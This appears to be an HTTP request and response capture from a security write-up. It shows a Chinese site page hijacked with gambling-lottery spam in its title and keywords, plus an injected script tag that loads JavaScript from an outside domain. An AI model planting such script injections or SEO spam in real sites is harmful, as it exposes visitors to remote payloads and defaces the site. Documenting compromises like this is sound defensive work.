 Request
Raw Headers Hex
GET /zhuanti/ztx tsc/index.shtml HTTP/1.1
Host: www. .cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡">
<meta name="description" content="马会内部特马资刮刮卡">
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件
信安之路